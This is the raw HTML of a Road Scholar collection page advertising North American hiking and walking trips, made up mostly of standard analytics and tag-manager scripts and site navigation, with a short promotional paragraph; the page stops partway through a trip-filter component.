

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/walking--hiking/north-america/
body_size: 37208
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>American Hiking and Walking Tours | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="14458" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8504">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/walking--hiking/north-america/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/walking--hiking/north-america/" />
            <meta name="keywords" content="american hiking, walking tours america, walking tours united states, walking tours usa, walking trips in usa, US walking tours, North American Hiking" />
            <meta property="og:title" content="American Hiking and Walking Tours | Road Scholar" />
            <meta property="og:description" content="Experience American hiking and walking tours with Road Scholar. From national parks to urban trails, explore the beauty of North America on senior-friendly adventures." />
            <meta name="description" content="Experience American hiking and walking tours with Road Scholar. From national parks to urban trails, explore the beauty of North America on senior-friendly adventures." />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"84819830f1d54145af72d4ac9ff91e4a","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"84819830f1d54145af72d4ac9ff91e4a"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '14458',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'American Hiking and Walking Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '8770d105-573e-4a1b-9178-87ef88746bfa'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="14458" />
    <meta property="idio:tripCount" content="37" />
    <meta property="idio:displayTitle" content="North American Hiking Adventures" />
        <meta property="idio:collectionImage" content="https://images1.cmp.optimizely.com/assets/collections-walking-hiking-hoz1.jpg/Zz1iNmJkZGE3MmZlZmExMWVkYjkxZjkyNjQ1ZWJmOTE1Yw==" />

        <meta property="idio:collectionVerticalImage" content="https://images3.cmp.optimizely.com/assets/collections-walking-hiking-vert1.jpg/Zz1iYmFkMWQ2OGZlZmExMWVkYjg0MjhlZWRiZDRlYjIzZQ==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:25:50 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/walking--hiking/north-america#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">37</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">North American Hiking Adventures</h1>
        </div>

            <img src="https://images1.cmp.optimizely.com/assets/collections-walking-hiking-hero1.jpg/Zz1iMWJlMjE0ZWZlZmExMWVkYmMxMTkyNjQ1ZWJmOTE1Yw==" alt="A close-up of the sole of a green hiking boot on a leaf-covered trail, with a second boot and walking poles in the background." class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Lace up your hiking boots for a close inspection of dramatic landscapes and historic sites on programs featuring expert-led hikes and walks in North America. Exercise both mind and body as you pursue your love of learning on foot!&nbsp;</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"e2e3726f98494a6ebbf86b9901ee44dd","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyIxNDQ1OCIsdHJ1ZV0="}--><div id="trips" class="component-collections-filter"><div class="heading-container"><div class="wrapper heading-wrapper"><h2 class="heading desktop">Refine this collection.</h2>
                    <h2 class="heading mobile"><button class="heading-button" aria-label="Filter and Sort"><span class="heading-icon icon-uniE7FE"></span>
                            <span class="heading-text">Filter and Sort</span></button></h2>
                    <button class="btn btn-primary-inverted button-reset desktop" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                        <span>Reset</span></button></div></div><div class="filters-container d-none d-md-block"><div class="wrapper"><div class="container"><div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
